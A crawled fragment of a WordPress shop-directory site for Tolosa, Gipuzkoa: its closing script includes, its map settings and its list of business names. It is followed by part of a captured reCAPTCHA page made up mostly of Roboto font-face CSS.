<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.2" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins.js?ver=6.5" id="plugins-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.5" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.5" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.5" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.5" id="mousewheel-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.5" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.5" id="packery-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.5" id="stretch-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.5" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDP2cc90bymBzQqcAo9W3_skxVNOYchP2Q&amp;libraries=geometry%2Cplaces&amp;ver=6.5" id="google_map_api-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/default_dynamic.js?ver=1575371009" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/tolosandco.org\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
var qodeMapsVars = {"global":{"mapStyle":[{"elementType":"geometry","stylers":[{"color":"#fafafa"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road","elementType":"labels.text","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#f0f0f0"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#969696"},{"saturation":-100}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#f0f0f0"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]}],"scrollable":true,"draggable":true,"streetViewControl":false,"zoomControl":true,"mapTypeControl":false}};
var qodeListingGlobalVars = {"vars":{"selectedTypes":[]}};
var qodeListingTitles = {"titles":["Nagore Ileapaindegia","Kimetz#01","Arozena Harategia","Tindu Margoak","Imanol Barriola Harategia","Optica Argizti (Gernika)","Mail Boxes Etc.","Casa Juli\u00e1n","Zain Berri","Aguro Oinetako Konponketa","Cocina Mujika","Colors","Liot","Eceiza (San Frantzisko)","Luyher ABC Mobiliario","Mu\u00f1azabal Altzariak","Mercer\u00eda Arretxe","Kopibat","Larramendi Okindegia","Honekin Estilistak","Mu\u00f1azabal Ferreteria","Aranguren Emakume","Chroma Estudioa","Bio Aroma","Organic Tolosa","Lumen Iluminazioa","HonYa","Dizdira Tindategia","Eder Home","Arsuaga Bizikletak","Haiz","Maria Janaridenda","Amets Jostailu Denda","Roncal","Zugan","Eskuz","Amaroz Sukaldeak","Yoli","Mercer\u00eda Karmele","Xarma","Roncal Outlet","Arkupe","Naikari Ileapaindegia","Shun-Ka","Duna oinetako eta osagarriak","B\u00e1B","Funeraria Oria","Mauka","Bacalao Txiki-Jai","Multi\u00f3pticas Tolosa","Karela","Lardies Ropa Laboral","Electrodom\u00e9sticos Goena","Floristeria Casa Arregui","Lardies","Otzarreta Harategia","Photokafe","Soronea","Esnal","Agirre Estankoa","SKFK-Kimetz#02","Merceria Karmele Patchwork &#8211; labores","Peluqueria Modern","Lara Negredo (Arbol de Gernika)","Avalon","Arteka Eskulanak","Ikatza","La Vasconia","Las flores de Elena","Begiristain Txirrinduak","Tapiceria Aparicio","Pottoko","Carnicas Alejandro Goya","Maritxu Arropa Konponketak","Imagen Moda","Anddare","Fruter\u00eda San Francisco","Saizar Aroztegia","Tantai","Copy Tec","Arri Studioa","ITSASLUR","Eguzki Taberna","Mapfre Seguros","Koxka Apaindegia","Andia","Lizarribar Oinetakoak","Richard Argazkilariak","Neder","Elkar Liburudenda","Farmacia-Optica Cecilia Bronte","Leder","Oski","Serendipity","Edurne Bengoetxea Farmazia","Ubel","Asador Burruntzi","Botarri","Neuda","Naiira Estetika Zentroa","CDI Informatika","Einde","Ehun Fisioterapia","Ipar Roller","Aranguren Gizon","Kaiz Loredenda","Lacunza","Maite Estetika eta Ongizatea","Frutas La Huerta","Brunila","Aliana","Plan B","El 66","Miren Harategia","Urubi","Visual-T","San Francisco 25 Caf\u00e9","Sorgintxo","Saneamientos Antonio Elosegui S.L.","La Ratita Presumida","Enmarcaciones Tuduri","Illargi","Eceiza (Rondilla)","Saberri Perfumeria Drogueria","Garazi","Bronte Optika-Ortopedia","Zunzu","Ondoloin","Degur","Librer\u00eda Babel","Mikel Altzariak","Aralart Decoraci\u00f3n Dantza","Kaia Arraindegia","Bio Estetika Eider","Mu\u00f1agorri Harategia","Pasteleria  Iba\u00f1ez-Gozona","Mugar (Av.Navarra)","Dandaka","Catalana Occidente","Seguros Bilbao","Josune Ileapaindegia","Oyarzabal Muebles","Urrats","Azpiroz Farmazia","Iparra Beer S.L","Aralar Caravanas Oiartzun Zone","ZUZEU","Electrodomesticos Zumeta","Clinica Dental Aldaz","Berezi Tallas Especiales","Joseba Ileapaindegia","Tasia","Farmacia I\u00f1aki Olarreaga","NZB","Lizardi Inmobiliaria","Lara Negredo (San Frantzisko)","Optica Argizti (Triangulo)","Electrodomesticos Beotibar","Dentieder","Gabirondo Oinetakoak","Farmacia Marta Olarreaga","Benefit Parafarmazia","Negredo Articulos Peluquer\u00eda","Ponpox Oinetakoak","Orbela","Hotel Oria","BTZ Decoraci\u00f3n","Joyer\u00eda Relojer\u00eda Cid","Key Lan Cerrajeria","Peluqueria Elena Varela","Shuyana","Marcel","MY 54","Erre Berri","Administraci\u00f3n de Loter\u00eda N\u00ba2","Koinobori","Euskaltel"]};
var qodeMultipleMapVars = {"multiple":{"addresses":[{"location":{"address":"San Frantzisko Pasealekua Ibilbidea, 21, 20400 Tolosa, Gipuzkoa, Espainia","latitude":"43.1350699","longitude":"-2.0764905"},"title":"Leder","listingType":null,"markerPin":"","featuredImage":["https:\/\/tolosandco.org\/wp-content\/uploads\/2018\/02\/k-4-150x150.png",150,150,true],"itemUrl":"https:\/\/tolosandco.org\/tienda\/leder\/"},{"location":{"address":"Errementari Kalea, 22, 20400 Tolosa, Gipuzkoa, Espainia","latitude":"43.1380612","longitude":"-2.0732437"},"title":"Zunzu","listingType":null,"markerPin":"","featuredImage":["https:\/\/tolosandco.org\/wp-content\/uploads\/2018\/04\/500x380-2-2-150x150.jpg",150,150,true],"itemUrl":"https:\/\/tolosandco.org\/tienda\/bolsos-zunzu\/"},{"location":{"address":"Zerkausia Kalea, 7, 20400 Tolosa, Gipuzkoa, Espainia","latitude":"43.1373235","longitude":"-2.0730119"},"title":"Eskuz","listingType":null,"markerPin":"","featuredImage":["https:\/\/tolosandco.org\/wp-content\/uploads\/2018\/02\/Eskuz-miniatura-150x150.jpg",150,150,true],"itemUrl":"https:\/\/tolosandco.org\/tienda\/eskuz\/"}]}};
var qodeListingArchiveVar = {"searchParams":{"number":"-1","maxPage":0,"foundPosts":3,"type":124,"cat":"","keyword":"","nextPage":"2","customFields":[],"tag":"","location":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/default.min.js?ver=6.5" id="default-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/custom_js.js?ver=1575371010" id="custom_js-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Any Category"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.full.min.js?ver=4.0.10" id="select2-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/wp-job-manager-locations/assets/js/main.min.js?ver=20190128" id="job-regions-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/qode-listing/assets/js/rangeslider.min.js?ver=6.5" id="qode_rangeslider-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/qode-listing/assets/js/listing.js?ver=6.5" id="qode_listing_script-js"></script>
<script></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: tolosandco.org @ 2026-01-23 01:30:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r&co=aHR0cHM6Ly90b2xvc2FuZGNvLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=miigpqjeeqnl
body_size: 48463
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
